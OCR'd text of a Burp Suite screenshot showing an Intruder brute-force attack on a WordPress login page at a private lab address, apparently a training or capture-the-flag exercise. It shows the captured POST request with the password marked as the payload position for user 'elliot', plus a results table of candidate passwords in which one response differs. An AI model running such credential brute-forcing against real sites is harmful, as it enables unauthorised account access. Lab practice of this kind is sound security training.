 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be
Target: http://10.10.208.204
date Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.208.204
3 User-Agent: Mozilla/5.0 (X11;
4 Accept: text/html,application
5 Accept-Language: en-US,en;q=0
6 Accept-Encoding: gzip, deflat
7 Content-Type: application/x-w
8 Content-Length: 102
9 Origin: http://10.10.208.204
10 Connection: close
11 Referer: http://10.10.208.204
12 Cookie: wordpress_test_cookie
13 Upgrade-Insecure-Requests: 1
14
15 log=elliot&pwd=§admin§&wp-sub
4. Intruder attack of http://10.10.208.204 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
11 302 1077
0 200 4120
1 000 200 4120
2 000000 200 4120
3 000080 200 4120
4 001 200 4120
5 002 200 4120
6 003 200 4120
7 0032 200 4120
8 003s 200 4120
9 004 200 4120
10 00480 200 4120
Finished
Search...
0 matches
Clear
1 payload position
Length: 645